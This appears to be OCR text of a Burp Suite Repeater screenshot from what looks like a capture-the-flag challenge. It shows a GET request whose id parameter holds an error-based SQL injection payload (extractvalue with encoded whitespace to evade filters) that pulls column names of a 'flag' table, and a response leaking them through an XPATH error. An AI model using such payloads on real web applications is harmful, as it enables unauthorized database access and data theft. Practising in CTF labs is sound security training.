 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://47.99.120.46:8802 ?
Request
Raw Params Headers Hex
GET
/?id=id=0%0dand%0dextractvalue(1,concat(0x7e,(select%0bgroup_concat(flag)%0bfrom%0dinformation_schema.co
lumns%0bwhere%0btable_schema=database()%0band%0btable_name='flag'))) HTTP/1.1
Host: 47.99.120.46:8802
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.60 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 03 Apr 2022 08:23:39 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.3.24
Content-Length: 50
Connection: close
Content-Type: text/html; charset=UTF-8
□□□□□□: XPATH syntax error: '~id,flag'
? < + > Type a search term 0 matches
Done 243 bytes | 63 millis